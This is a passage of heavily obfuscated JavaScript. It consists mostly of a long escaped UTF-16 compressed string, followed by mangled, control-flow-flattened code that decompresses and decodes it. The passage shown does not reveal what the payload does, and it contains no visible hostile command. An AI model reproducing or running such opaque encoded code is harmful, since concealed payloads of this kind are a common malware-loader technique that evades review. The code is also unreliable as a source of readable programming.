\u0F10\u09A1\u3628\u01A6\u1611\u47E6\u025A\\x45\u02AA\u4425\u085E\u21B6\u0B30\u49B6\u382C\u6C6B\u667E\u0B14\u3C82\u0124\u02D0\u7C25\u503C\u7966\u6E40\u2629\u525A\\x38\u4356\u4723\u1422\u6DA0\u0B30\u34A0\u5BB3\u6113\u097C\u7394\u204D\u01C8\xC0\u6221\u7855\u6327\u6116\u482C\u447D\u02BE\u0B5A\u6C21\u4058\u1D30\u0C28\u6EA6\u1035\u11A8\u0620\u6EA1\u4DB8\u5034\u14CA\u032E\u3846\u01FE\u2EE0\u6EA6\u202C\u6C7D\u0D60\u13A4\u1040\u408C\u0670\u6221\u403D\u39A0\u0870\u2C15\u104F\u40F2\u0C50\u0D97\u53B3\u6123\u0860\u6FA5\u76D9\\x72\u0D30\u68A1\u4DC6\u6D16\u094E\u4E6D\u0DAA\u21FE\u07C9\u5BA6\u1040\u5DC1\u02EC\u7526\u3856\u7DD1\u667A\u61A2\u24D8\u413F\u0234\u0426\u0C80\u7D8E\u0368\u0526\u745D\u1D18\u0FA0\u4EA7\u6055\u01F1\u1806\u4C20\u73C1\u51A6\u09D2\u24A7\u3857\u1C2D\u0AC6\u3522\u2C78\\x70\u4308\u1B22\u785D\u4CEA\u0320\u596C\u2059\xBE\\x34\u176E\u64BF\u2D3F\u0510\u38F2\u4027\u63EE\u0600\u6025\u7851\u7184\u0EA0\u51D7\u3822\u40B5\u1A40\u1D21\u4282\u01A6\u0918\u6725\u5134\\x3a\u01A9\u3164\u382A\u4052\u1226\u4422\u7834\u603A\u03E8\u4FD3\u6C2C\u6DD3\u4BE9\u4115\u304C\u4116\u61D0\u14A7\u205E\\x60\u0320\u6168\u6464\u01E9\u0A40\u19D6\u744B\u2880\u0E40\u34A6\u4DB5\u7CD8\u0B60\u32A4\u445E\u03D0\u1EC0\u63E4\u2A9A\u0157\u0FB0\u5F21\u522F\u11A3\u02A1\u0521\\x5c\u48D8\u07D0\u0522\u5FCC\u41AF\u0E61\u5623\u2447\u203F\u6918\u56E6\u025B\xE0\u0D91\u03A1\u1DAA\u51D0\u0211\u7D24\u483A\u2040\u0770\u7525\u502C\u6C40\u6BB0\u47E6\u085B\\x2c\u1B60\u5197\u105F\u42D9\u1940\u1025\u5222\u421A\u0164\u4424\u3A6A\u4182\u0D40\u7B26\u065E\u5D90\xC0\u3DA5\u302E\u406F\u27E0\u3DD7\u7446\\x7d\u036C\u4825\u0DCB\u0170\u08C4\u1562\u7841\\x52\u035E\u4A21\u574E\u01EE\u01B0\u0706\u104F\u655D\u1610\u1263\u6C41\u2116\u0EC0\\x42\u7C52\x8A\u0D3C\u7A25\u482E\u40DE\xC0\u5C24\u2943\u707D\u0A58\u3DA3\u0A46\u6529\u2214\u4421\u164E\u20D6\u06C1\u2FA6\u3ED0\u11A4\u45C8\u2FA4\u7451\u01AF\\x36\u3162\u5226\u2216\u0100\u5A23\u0A4D\u594C\u6F80\u2824\u4453\u4098\u0B0A\u4AAA\u4C38\u5190\xF0\u6063\u0A37\u616C\u0EC0\u17C6\u4845\u01F2\u0E79\u0265\u5C34\u2DB4\u5569\u5BA2\u3C34\x8B\u6CE0\u4FC1\u6845\u0142\u0918\u1D26\u6D3D\u02A6\u6388\u1B81\u58C2\u01F0\u06B0\u1824\u565E\u41D0\u06AC\u0964\u6037\u4099\u0930\u1354\u2CDD\u2C8A\u0840\u6922\u5456\u7C75\u0510\u6D33\u79B5\u113E\u1718\u4924\u143D\u204C\u6D61\u7C25\u7559\u61C6\u5B55\u61A3\u2959\u61D0\u0C20\u6922\u3C58\u109F\u22D8\u5623\u7041\\x25\u2141\u7EA2\u4036\u14B2\u0A40\u1AA7\u1C24\u01CF\u1870\u4424\u7441\u59EE\u0C40\u5421\u402B\u6BBC\u0568\u01C9\u582C\\x63\u0DA0\u2AA5\u105A\u407E\u5050\u6A24\u3E52\u6124\u0600\u45F4\u5055\u0C89\u0F39\u33A4\u2021\u4898\u0120\u10E7\u3847\u213E\u4148\u09A6\u104D\u61C0\u0238\u47C5\u7AB8\u0210\u025E\u5F27\u5042\xFE\u4670\u6022\u784D\u61F3\u18A0\u09A0\u1F55\u0144\u0D45\u304E\u2C53\u4122\u4B90\u4724\u2ECC\u142B\u29F0\u7A21\u6852\u0182\u0BB1\u6EA5\u7CD9\u6186\u2830\u0FEA\u782F\u0210\u01E9\u27A3\u1432\u0171\u1742\u5CA7\u7A3A\u1948\u0F80\u4123\u407D\u487E\u5880\u58A4\u1B3E\u44E0\u0238\u1AB2\u523D\u20E0\u04B0\u6721\u1C2B\u6B90\u0CD0\u2AA2\u522F\u11C4\u0A96\u1056\u3838\u5164\u0880\u3E25\u2047\u632A\u0C20\u7A24\u185E\u2142\u0F10\u24B7\u6046\u01B8\u0B40\u1AA1\u3A50\u41B5\u1148\u6FAE\u3841\u2101\u6A60\u0B57\u202E\u41EE\u0930\u1A65\u4444\u40DE\u0368\u6C27\u745A\u4084\u0918\u4C52\u2063\u20EF\xC0\u47E7\u45AD\u50EA\u0510\u2735\u5050\u6210\u02C1\u58A2\u242F\u0188\u0308\u1526\u5034\u61F7\u2E90\u0B23\u6C37\u4210\u0A56\u1C02\u5444\u20B2\u0C98\u6624\u61CB\u70D8\u03E8\u4A22\u5259\u61CA\u2C50\u40A6\u3850\u6046\u0320\u23A7\u7AC4\u41BC\u0CD0\u5CA4\u014C\u0572\u5C20\u10E4\u1837\u406E\u0960\u4426\u742A\u213C\u0150\u1A63\u1458\u6039\u58E0\u6121\u2837\u010A\u0C20\u3A83\u5427\u5C34\u0D84\u3DA3\u5350\u35F0\u045A\u0FCD\u40A6\u0C72\u0FA0\u1E25\u4440\u6CB1\u1220\u5BA6\u024D\u6200\u6315\u4EA0\u3441\u4148\u0120\u1823\u703A\u1982\u03E8\u7D25\u604C\u2178\u0D30\u0CA0\u6A51\u0210\u0B30\u3160\u011A\u40D5\u6A80\u5BA5\u2059\u7A6F\u0150\u5126\u1024\u61C5\u08A0\u6226\u104F\u4060\u0D30\u308C\u3043\u6978\u02C8\u3995\u1053\\x71\u62AD\u17AF\u7841\u40CA\u09F0\u5A27\u169B\u4040\u0DF0\u5CA5\u549F\u066E\u0951\u7CC1\u41C2\u0116\u0150\u1E20\u285E\u41DA\u0CD0\u7E38\u4C2B\u502A\u63E8\u58A0\u345F\u06C6\u05E0\u0827\u3C5C\u7075\u05C3\u2E22\u4C25\u7A09\u4FC0\u49CA\u6C41\u0188\u1336\u4611\u122A\u512A\u0BA0\u4722\u7830\u4170\u2830\u24A5\u0244\u207D\u0550\u7223\u0A47\u63D0\u0B40\u6C24\u304B\u0212\u0D72\u6181\u702E\u411F\u4C14\u4422\u4C2E\u41F0\u0308\u15ED\u2050\u10B8\u5FB0\u6367\u503A\u2178\u08B3\u2285\u7324\u6063\u0370\u5A29\u1C3F\u466B\u0C60\u6025\u506A\u41D0\u084C\u3021\u2A4E\u2708\u12B0\u5883\u6C54\u41F0\u03E8\u5926\u1CDE\u20E0\u030D\u2827\u0840\u1460\u0670\u54D5\u204E\u21E8\u0C40\u7A25\u505F\u40D1\u2D48\u2AA5\u0843\xE5\u0B59\u7524\u1C3D\u20C9\u02B0\u31B4\u204C\u218C\u6220\u3071\u5A2A\u40F2\u5F60\u166D\u5C2A\u4178\xF0\u14A2\u3C4E\xD2\u6F60\u1A64\u1432\u20A5\u6B0A\u1820\u4C5F\u4178\u06AC\u7A24\u1056\u0122\u0D55\u1524\u7432\u12E5\u0B90\u0967\u3845\u0192\xF0\u47C1\u21D5\u01E4\u0164\u22A4\u6E2F\u2D2C\u03E8\u27A7\u4A64\u42E7\u5FF0\u7EA7\u6034\u0930\u0930\u2C66\u1E49\u4210\u0388\u6568\u4C5F\u21AF\\x2e\u2853\u235B\\x3a\u0856\u29A5\u5933\u6060\u2B60\u79CC\u1448\u413E\u3C60\u07A7\u145E\u2117\u29DC\u0C36\u3053\u40E7\u1F10\u29A2\u1309\u41EE\u2FF0\u7201\u7031\u17AF\u0BB0\u65A4\u182E\u406E\u0A40\u3483\u62AA\u4144\u0485\u4256\u48E9\u4A72\u0373\u5C20\u1693\u01DA\u0B30\u5326\u3052\u61C4\u0B23\u72EC\u1737\u4196\u4EE0\u7E0F\u7853\u01E8\u09A5\u63E6\u102E\u23B8\u0C20\u29A4\u1F92\u60CE\u3C50\u2C52\u7844\u2147\u09A0\u058B\u7135\u120C\u0220\u5CA3\u244D\u01E4\u06AC\u5127\u5D83\u6BBE\u5E10\u2A67\u64E9\u12F2\u0315\u7EA0\u4A32\u3E14\u07E0\u2079\\x4f\u4910\u0320\u1563\u234D\u01C2\u095E\u4EE4\u443A\u199C\u0FB0\u5A27\u0B49\u40CE\u0222\u7C46\u6059\u01AF\u04B0\u3484\u20FF\u16C0\u06F1\u17C9\u1229\u11E4\u0520\u13A3\u5D2B\u6A83\u1BA0\u6E46\u602A\u2148\u0220\u4424\u286D\u20FB\u1C00\u1CF5\u7FC3\u716C\u0290\u48A4\u5CC3\u695E\u6EA0\u4A25\u2CA4\u178F\u4A40\u2823\u702B\u505D\u38A0\u2824\u504E\u01CC\u6595\u49F9\u714F\u407E\u5125\u6EA1\u5422\u7B0A\u06AC\u6122\u3C43\xC6\u06B0\u2AA1\u525E\\x6e\u5E74\u73CC\u444C\u4217\u5F80\u4923\u464B\u46A3\u3696\u34B5\u5F5E\u769E\u5568\u5BA6\u605A\u05DA\u050C\u1B64\u385E\u018E\u0B49\u48A6\u1E41\u406D\u3D30\u3E27\u3C75\u3816\u61CC\u4621\u1B84\u2718\u6281\u503D\u184D\u03A1\u0566\u32A2\u5737\\x45\u0ADC\u1361\u5258\u4168\u0770\u2C71\u29C3\u703A\u02C8\u40A4\u742F\u466E\u02B0\u1B66\u742E\u40DF\u0670\u07A5\u5040\u1099\\x44\u5A5F\u7824\u51A0\u0FF0\u5BA3\u5448\u41B8\u0CB2\u5C22\u3C4E\u44C2\u3AD1\u7124\u784E\u21D8\u70CA\u4C69\u2447\u21F8\u0B67\u3DA6\u442B\u51B8\u0290\u7C26\u409D\u2CDC\u0320\u68A2\u2429\u620B\u462A\u5F24\u603B\u0652\u0A40\u1B62\u4C41\u407D\u0147\u24B4\u502E\u4075\u07B0\u11C5\u51E1\u7DC2\u0860\u42A1\u2824\u5188\u7C93\u79A0\u4A4B\u01FE\u0B22\u6726\u382A\u221A\u0388\u27A1\u2423\u2130\u0103\u3CEC\u2D03\x98\u0D00\u71E9\u544C\u052C\u236C\u0962\u6352\u61FF\u5388\u2E20\u285F\u41C8\u0770\u1E64\u3844\u1CC2\u3930\u5A92\u0DAF\u46BE\u0688\u1DD0\u55CC\u0469\u0B60\u6722\u010C\u40BE\u0B22\u7121\u0649\u78E5\u03E0\u0960\u05E7\u0A14\u0BAC\u5627\u0820\u2F28\u0238\u7226\u3824\u61AF\u0E40\u44BC\u444A\u01BD\u32BB\u1834\u2028\u3034\u036E\u5A25\u1821\u6330\u03E8\u1C86\u022E\u2990\u0BB0\u39EB\u5440\u4118\u0A40\u457E\u63B3\u52D8\u0C73\u07F9\u3A5E\u41C2\u06AC\u4933\u2428\xF2\u0150\u5CA4\u482B\u66CA\u0B40\u7E30\u3C4D\u1C6E\u7150\u4122\u4603\u41B6\u0238\u0DF0\u3601\u5206\u3090\u5621\u2575\u1412\u0CDE\u5C24\u62CC\u046E\u0670\u6365\u304B\xD8\u0C69\u0A8F\u7847\u2192\u0F00\u6424\u6023\u2188\u7F00\u6050\u4A59\u0178\u0CD0\u5A59\u0643\u41F9\u2368\u5D94\u24EA\u2150\u0D40\u6722\u4C5A\u4072\u18A0\u6624\u384D\u4E10\u0BB0\u2AA2\u7835\u133F\u0940\u1B64\u4438\xCE\u696D\u2F26\u3840\u4689\u0520\u2825\u202D\u203E\u1B60\u3024\u743D\u21AD\u4E60\u4EA4\u674B\u2930\u049A\u1527\u3C27\u2368\u08B3\u6A27\u782A\u3869\u0600\u0CDD\u508D\u7CF9\u10F8\u5C4E\u24B3\u6212\u0C2D\u40A2\u6C08\u4089\u07E0\u0AAD\u1049\u41A4\u0860\u3020\u45A6\u2045\u0FEB\u5346\u38A6\u207D\u0900\u739E\u44AD\u1052\u0DF0\u5327\u2038\u51CA\u2A24\u2827\u5034\u61A6\u0CE6\u1031\u3CDD\u4168\u0370\u2644\u061E\u2124\u0388\u7226\u510D\u0FB0\u0248\u4C87\u1C3D\u2132\u335B\u5624\u1029\u618E\u0B30\u5A58\u4C2E\u404E\u0E90\u54E5\u51F4\u0138\u0918\u0B67\u7851\u6122\u7E40\u1B67\u3837\u4170\u0960\u7EDE\u4433\u6148\u0B30\u3CF0\u7B67\u3328\xF0\u40A7\u7FB7\\x22\u7FF0\u32A6\u299A\u4039\u3CF0\u3718\u7801\u71BA\u0BFF\u7F1E\u3048\u41DA\u01C4\u7527\u102A\u5069\u0892\u5F25\u79A5\u0720\u1150\u31BA\u4C44\u3B84\u4BBE\u6A24\u39F0\u23C2\u6D4E\u7627\u250B\u4590\u5510\u4922\u1FC2\u268A\u0CF1\u4323\u79A8\\x39\u2F2A\u2D1B\u359A\x84\u52B0\u5582\u39E4\u51D0\u03E0\u6A21\u125F\u414A\u18E0\u553B\u3CE4\u5E54\u40C4\u04B0\u13E0\u2BE6\u5027\u4075\u0DF4\u06C0\u13C0\u0E9B\u126E\u105B\\x47\u02C0\u0570\u2061\u0950\u2039\u6063\xC9\u0760\u081E\u7C22\u2C23\\x38\u50A1\u0160\u0B67\u20A1\u4020\u4A34\u6473\\x53\u377D\u1830\u40A2\u2821\u43B2\u6C47\u1C18\u02C0\u1F20\u5F20\u6C24\u7353\u59A0\u0730\u10C0\u768B\u3D0F\u5EDE\xD2\u0264\u0F80\u034D\u4424\u082C\u5086\u05F8\u0145\u42C2\u4A21\u3C2E\u6028\u3ED8\u03A3\u6888\u0C21\u30E6\u6030\u4030\\x46\u0756\u1CA0\u2AA2\u460C\u4935\u0855\u2219\u5000\u32E0\u65E2\u6775\u211F\xCF\u1680\u1D00\u0F23\u5021\u1850\u604B\u6358\u0E60\u0BC0\u7522\u2438\u309D\u01B8\u710F\u4D4C\u61A3\u2228\u705D\u2C87\u2AE3\u44C8\u2B74\u2185\u2038\u209B\\x74\u07AE\u1ACC\u1261\u4528\u6051\u010A\u0328\u02B0\u3DA1\u0826\u1F6C\u656E\u406E\u0244\u0FA8\u1023\u1024\u4843\\x47\u699A\u2330\u6760\u5FE7\u0B29\u7081\u015B\u4166\u5640\u1A60\u6D2C\u6036\u60A3\u3845\u47C4\u0F21\u6E24\u0429\u2445\u7440\u0810\u167A\u5C21\u102C\u0F4E\\x26\u0322\u0568\u1220\u3021\u23AA\\x5f\u7130\u50E1\u11A0\u7AA6\u0227\u1253\u21C4\u01AA\u0ECE\u3620\u7D2B\u6C32\u2021\u44CF\u6630\u15A0\u2DF2\u7D61\u3552\u0879\u1244\u6DB1\u3BE1\u2081\u5428\u7F91\u01E8\u0740\u1210\u5BA0\u5228\u2092\u08A6\\x71\u4D30\u3D62\u0256\u5038\u7838\u658A\u0D40\u0FA0\u21D3\u682C\u4EC2\u2680\u01C4\u0308\u32E1\u5546\u5026\u3885\u4029\u30A0\u1FF4\u72CB\u302F\u5025\u4176\u5A70\u03E0\u18C0\u7511\u063A\u4A8A\u0202\u27F0\xF0\u77A3\u1302\u5450\u107C\u0400\x88\u3DA0\u5C25\u1831\u4067\\x53\u62D5\u53C0\u1D21\u262D\u7022\u68AC\u0A15\u478E\u3921\u2227\u742C\\x37\u21E8\u04C8\u53EA\u3AA2\u682B\u2A2B\u249B\xB2\u2B90\u18C1\u54F0\u525D\u4080\u20C9\u0E40\u04AC\u33D3\u222A\u145F\u2049\u0304\u0CA0\u063D\u6720\u4CE6\u6B63\\x60\u02D5\u4A70\u1AA2\u2436\u144C\u7AAD\u2AA6\u0411\u37E2\u62A3\u0937\u0751\u214E\u6460\u0EC0\u40B2\u394C\u3C2A\u5026\u42E4\u0D30\u33A1\u7BF0\u3426\\x69\\x63\xB8\u1D42\u0361\u3824\u7851\\x60\u6911\xE0\u1849\u0E26\u4426\u135A\u412C\u0187\u52EC\u0B65\u2D32\u5474\u508D\u52C0\u081C\u15CC\u3027\u2827\u4030\u6151\u0439\u0842\u1262\u3021\u144A\u32A2\\x3a\u06F8\u2B20\u7FE6\u3021\u504B\u2C95\u0CD4\u3624\u28E7\u3022\u3851\u70CC\u017A\u67E0\u0F21\u1564\u3E32\u044B\u2DB3\u0D6C\u2E51\u4421\u4AC9\u0929\u60EC\u039C\u1CB8\u7A21\u4C24\u585E\u4C76\u01A4\u012C\u1700\u6620\u5530\u47D4\u207E\u02B1\u6A48\u7EF8\u5021\u3651\\x25\u2342\u23C8\u1442\u2B78\u402E\u502D\u50B4\u0315\u45E0\u3FA1\u6823\u7C4F\u3965\u59DB\u0C74\u2D78\u1AA1\u2D80\u5044\u424F\u1B2E\u1534\u36C1\u4623\u142A\u505E\\x3d\u07D0\u0B1C\u15E7\u162D\u5453\u5170\u035C\u1600\u2FA1\u6227\u1648\u3830\u6093\u0BF4\u4814\u7520\u6286\\x30\u4E76\u5860\u03AD\u3621\u5124\u143D\u18EB\u19E7\u0CBC\u3BD8\u4AA9\u5227\u2852\u6026\u1A10\u0CE0\u0BC0\u4B95\u5C3E\u4050\u606E\u0543\xF0\u68A1\u6CCC\u5831\u244A\u4613\u67AC\u1B64\u3CA1\u7A5D\u2080\u01D0\u0144\u0B21\u2B7B\u3A2A\u532B\xAD\u457A\u60AF\u2460\u2F57\u7837\u7905\u41C8\u0268\u10D1\u48C3\u1CA2\u0C40\u6ED4\u3BF5\u6AA0\u0510\u2923\u2A2E\u3995\u093F\u065C\u0160\u5AA6\u4C2F\u2057\u20B8\u01A0\u2B78\u6221\u0FA0\u4C2B\u6088\u40E5\u0368\u1A60\u3F72\u5AAD\u6845\u5C22\u521A\u4370\u3041\u4C21\u682E\u0658\u2936\u31D4\u04B0\u1E22\u08A1\u1842\u269D\u1AC0\u0880\u02A0\u24A7\u3820\u799E\u114B\u0B48\u52B8\u6921\u37C0\u3EAE\u404A\u0330\u0B30\u3B21\u4A14\u6436\u7117\u4148\u05D8\u16A0\u1518\u2523\u622A\u78AE\u0108\xF0\u09E0\u766A\u0DB1\u64B5\u01DA\u04C0\u1C60\u02D2\u6903\u387D\u6207\\x7d\u0F80\u2321\u3124\u3036\u4774\u0121\u2344\u47E9\u77A1\u452D\u55C2\u2641\u40A0\u0F00\u0DC1\u3221\u1221\u1392\u3DF8\u0117\u0A90\u3AA0\u4D41\\x5b\u0108\u03D0\u40D2\u3F33\u7925\u203E\u163B\u405D\u61F0\u1460\u4A20\u4D43\u2A77\u4095\u2460\u021A\u0565\u2C20\u4A2C\\x71\u3A12\x9F\u4AB0\u5A23\u6C2E\u26D9\u48A9\u19AA\u0C98\u3F61\u3E21\u2A3A\u3D42\u233B\u08B4\u081E\u6063\u723D\u405E\u6175\u0300\u0FC0\u393D\u4421\u7FF1\u4061\u3DA8\\x6d\u53C0\u4EA0\u206C\u604E\u7E69\u0294\u0A80\u0DC0\u0A21\u4259\u6070\u1899\u040B\u5E68\u54D0\u02AE\u68A1\u7C93\u52A8\u06E9\u1991\u5CF4\u3E3E\u5A3D\u6388\u0144\u0160\u27B1\u5C3C\u3BCC\u6641\u43DC\u0F80\u1EE1\u2825\u4427\u407E\u2463\u0170\u1F40\u1C4B\u0820\u6849\u40D6\u4B3E\u02C0\u04E1\u7A25\u083A\u1480\u09A1\u7620\u138C\u4C22\u2745\\x35\u204A\u4175\u1734\u5261\u54F7\u6A79\u4025\u0942\u42A0\u1248\u06A3\u7025\u5EDB\u76AC\u0248\u63E8\u1181\u1C97\u603D\u4085\u5A12\u04B0\u07A0\u6022\u0423\u29B7\\x41\u40CA\u0146\u3874\u4015\u53E9\u0880\u2098\u043A\u5742\u4A22\u30C3\u2849\\x33\u017F\u4FA0\u2520\u0A21\u2828\u2E29\u4072\u0712\u2BC4\u6620\u7DC3\u712F\u7E95\u0135\u0F10\u2A20\u2922\u7825\u2867\u6040\u05FA\u0A00\u09A1\u2C69\u6833\u64BF\u096C\u0F60\u2832\u5E81\u7FFE\u404A\u420C\u05E0\u1460\u51A5\u2FE0\u79C1\u4114\u0380\u0518\u4E70\u73D3\u7838\u783E\u20CA\u0816\u3C60\u0232\u282C\u7032\u20D4\u041A\u159E\u0881\u65C1\u2825\u2826\u41C8\u02DF\u1931\u1023\u0F27\u282D\u511A\u017F\u41B4\u497C\u7771\u062A\u7E22\u7889\u0758\u1720\u5BA1\u7824\u2083\u7040\u0296\u4D30\u2DB2\u5496\u502F\u677B\u4192\u03AD\u04C2\u0961\u2029\u5AD0\u60B1\u0244\u66B0\u17A1\u1300\u61A4\\x6d\u1321\u265C\u0932\u3E22\u35E3\u342E\u19D4\u3BD0\u0614\u73F9\u7627\u6436\u4735\u7489\u0430\u0E89\u0819\u6A20\u69A3\u49BD\u0357\u17F6\u2C61\u0FA2\u7836\u4029\u4202\u654C\u1A40\u4841\u2E84\u25B4\u0102\u30B2\u0510\u2C61\u4C22\u12E6\u683E\u20C9\u05E8\u0280\u09A2\u6224\u25DA\u3227\u70E6\u47E0\u17BC\u7430\u7B5E\u403B\u21A4\u012E\u3571\u14A1\u13C6\u3F3A\u20A9\u1971\u6604\u5952\u282D\u4453\u64B3\u40E9\u4D80\u1BC0\u7432\u120C\\x59\u010C\u02BE\u01C4\u2729\u2C25\u103D\u0223\u11EE\u0708\u5520\u48A0\u34A8\u303A\u20EE\u0148\u1E40\u0BA8\u34A3\u7271\u6085\u2364\u02CB\u1880\u4323\u4E21\u4BBC\u26D1\u3300\u0380\u0251\u0526\u0C21\u2072\u10C2\u3320\u0280\u7588\u5D27\u6035\u2C75\u02F0\u0B30\u2840\u6FB2\u6D20\u174E\u0B1A\u236B\u5860\u7420\u5228\u2854\xC0\u2A97\u076C\u3461\u0622\u703C\u2E85\u40E5\u0191\u0BA5\u7723\u5C22\u382D\u1032\u4108\u06E9\u2221\u5222\u50B6\u3793\u417A\u5758\u065E\u13A2\u6421\u2B2A\u5044\u16C1\u6770\u2745\u7C6D\u5BB0\u6035\u21E8\u02C4\u1146\u2820\u2903\u16D4\u32D4\u39F8\u519C\u5230\u4D66\u4822\u112F\u5532\u3490\u0A00\u6A18\u56EC\u204D\u0F1D\u0112\u0CE0\u0D41\u0625\u5C28\u7F95\u08D8\u0450\u06F0\u42C2\u128E\u405A\xFD\u0160\u0FB0\u18C0\u3CA1\u27E9\u2893\u41B0\u01EB\u1649\u65A0\u4926\u7247\u20AD\u47BB\u0C40\u3E20\u2722\u2421\u1312\u660B\u4D35\u4670\u44B8\u4023\u61D7\u49C8\u0404\u5872\u4D89\u7583\u5427\u2038\u01C4\u039D\u1D62\u5566\u2CB6\u4846\\x41\u43CD\u4881\u1CE2\u6151\u1EAA\u5673\u0178\u0799\u48D1\u5AE5\u4A24\u6030\u660C\u01D2\u01A7\u3D20\u7526\u3B25\u5076\u013F\u02A0\u0280\u4223\u440E\u784B\u0D07\x89\u0268\u28A0\u3C24\u0830\u4060\u4131\u7282\u47A0\u2F21\u1C2E\u5924\u60A5\u0228\u0F60\u1F21\u0625\u51FA\u0543\u50B2\u2640\u0EC0\u7427\\x2b\u2049\u2EB7\u0768\u0B90\u2D3C\u5522\u4335\u4028\u4384\u51E0\u5934\u4123\u114C\u685E\u3CA5\u0280\u0368\u02D0\u36A6\u202E\u72EA\u55C4\u03C6\u01C0\u6622\u7C2D\u628A\xA7\u5A91\u47A3\u18D2\u5323\u6574\u4289\u01C1\u4CDE\u2C00\u79F3\u082C\u0440\u3998\u3253\u20B1\u1CA2\u5FA7\u283C\u3E97\u3E13\u7480\u1D20\u48C8\u2169\u0823\u20E0\u130A\u6C60\u0364\u2722\u7026\u50C0\u4431\u7708\u0D40\u1277\u3475\u2455\u15E2\u03D9\u0CE0\u3BE0\u0D26\u34A4\u3C26\u21A8\u035F\u0C00\u7A23\u5024\u2593\u40DD\u606A\u04B2\u1A61\u53EA\u2C27\u4077\u6086\u7624\u0BEA\u2482\u7545\u4336\u7716\xBC\u0568\u32E0\u5F24\u12D8\u4AA5\u2D38\u2E20\u07B0\u4352\u1E41\u2A32\u261B\u174C\u0F18\u17E1\u4326\u022A\u3090\u0B48\u04AA\u5A60\u2E11\u7627\u13AA\u4039\u03B4\u0CB5\u2B38\u1322\u7C27\u204C\u713D\u2680\u1C60\u2FA1\u38E5\\x4d\u60AF\u42A0\u5610\u1F20\u1025\u1940\u2020\\x28\u6C71\u4026\u503A\u49A0\u01C8\u0641\u7C21\u1967\u6048\u4989\u0336\u5DF8\u71FC\u3526\u482F\u4086\u45C4\u0368\u0C34\u1023\u1825\u7057\u61E3\\x60\u0FB1\u1B34\u0980\u4021\u2089\u0141\u4932\u3220\u3070\u394B\u544C\u40A5\u0210\u0824\u501D\u3DA6\u73E2\\x50\u29E8\u01CD\u2E20\u0B52\u477E\u1D7C\u76C5\u5518\u06B0\u2420\u1F63\u4022\u5149\u6D7B\u4D99\u0810\u2E21\u577D\u789E\u7090\xD4\u0138\u020B\u4BCD\u375B\u22A3\u6107\u2FE8\u4EA2\u6F34\\x2b\u25B0\u0820\\x20\\x20\",YRNqeR_[r4LTns[0x12]]=XCuJrb.decompressFromUTF16(YRNqeR_[r4LTns[0x11]]),YRNqeR_[r4LTns[0x13]]=YRNqeR_[r4LTns[dRan76w+0x108]].split(\"\\x7c\"));return t3lmzI=!0x0,fmMhGm=j5DSXv(function(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_[r4LTns[0x13]][dRan76w[r4LTns[0x2]]]});case AktVk1.hp1kft.YQOt11+0x2b:dVARo3(AktVk1.JGT5lZ0=AktVk1.hp1kft,dRan76w+=-0x165,L8yyGQ+=0x197);break;case 0xe5:dVARo3(AktVk1.JGT5lZ0=AktVk1.J0I_uQE,dRan76w+=-0x3,L8yyGQ+=-0x5);break;case 0x8f:case-0xde:dVARo3(AktVk1.hp1kft.YQOt11=-0x14,AktVk1.JGT5lZ0=AktVk1.N54pYH4,dRan76w+=-0x13f,L8yyGQ+=0x101);break;case-0x79:case-0xd1:dVARo3(AktVk1.JGT5lZ0=AktVk1.eXqWQH,dRan76w+=-0x13f,L8yyGQ+=0x261);break}}dVARo3(t3lmzI=void 0x0,dRan76w=L8yyGQ(-0xf6,0x1d3).next().value);if(t3lmzI){return dRan76w}}());function OIOISam(fmMhGm){var YRNqeR_,t3lmzI;function*dRan76w(t3lmzI,dRan76w,L8yyGQ,AktVk1={UFr0jW:{}}){while(t3lmzI+dRan76w+L8yyGQ!==-0xf7)with(AktVk1.t8nNbnb||AktVk1)switch(t3lmzI+dRan76w+L8yyGQ){case dRan76w!=0xd5&&dRan76w-0x10c:return YRNqeR_=!0x0,i65MNM(BgAzPBy);case L8yyGQ- -0x67:dVARo3([AktVk1.UFr0jW.QlSfIty,AktVk1.UFr0jW.u72UF0,AktVk1.UFr0jW.q7CSjd]=[-0x44,-0xb8,-0x3b],AktVk1.t8nNbnb=AktVk1.g6ThC8,t3lmzI+=-0x40,L8yyGQ+=-0x92);break;case AktVk1.UFr0jW.u72UF0+-0xc6:dVARo3(AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=0x1ba,L8yyGQ+=-0xe6);break;case 0xf3:dVARo3(AktVk1.UFr0jW.zlcgrJ3=r4LTns[0x2],AktVk1.UFr0jW._4PQGD5=r4LTns[0x2],AktVk1.UFr0jW.Ljtea0n=-r4LTns[0x4],AktVk1.t8nNbnb=AktVk1.UFr0jW,dRan76w+=-0x86);break;case-0xaa:dVARo3(AktVk1.UFr0jW.B_gxvy8=YYXNVd.length,AktVk1.UFr0jW.BgAzPBy=[],AktVk1.t8nNbnb=AktVk1.UFr0jW,L8yyGQ+=0x19d);break;default:case AktVk1.UFr0jW.q7CSjd+-0xe6:case 0xf8:dVARo3([AktVk1.UFr0jW.QlSfIty,AktVk1.UFr0jW.u72UF0,AktVk1.UFr0jW.q7CSjd]=[-0x6f,-0x46,0xf2],AktVk1.t8nNbnb=AktVk1.Z5tHydh,t3lmzI+=0x16e,dRan76w+=-0xc,L8yyGQ+=-0x18c);break;case t3lmzI- -0x14d:for(AktVk1.UFr0jW.nXODRhn=r4LTns[t3lmzI+0xe2];nXODRhn<B_gxvy8;nXODRhn++){AktVk1.UFr0jW.tCCZCUp=odYiWpB.indexOf(YYXNVd[nXODRhn]);if(tCCZCUp===-r4LTns[t3lmzI+0xe4])continue;if(Ljtea0n<r4LTns[t3lmzI+0xe2]){Ljtea0n=tCCZCUp}else{dVARo3(Ljtea0n+=tCCZCUp*r4LTns[dRan76w+-0x11],zlcgrJ3|=Ljtea0n<<_4PQGD5,_4PQGD5+=(Ljtea0n&r4LTns[t3lmzI+0x10d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(BgAzPBy.push(zlcgrJ3&r4LTns[0x14]),zlcgrJ3>>=r4LTns[dRan76w+-0x1f],_4PQGD5-=r4LTns[0xc])}while(_4PQGD5>r4LTns[t3lmzI+0xf5]);Ljtea0n=-r4LTns[0x4]}}if(Ljtea0n>-r4LTns[0x4]){dVARo3(AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=-0x113,dRan76w+=0xaa,L8yyGQ+=-0x3b);break}else{dVARo3(AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=-0x113,dRan76w+=0xc1,L8yyGQ+=-0x3b);break}case 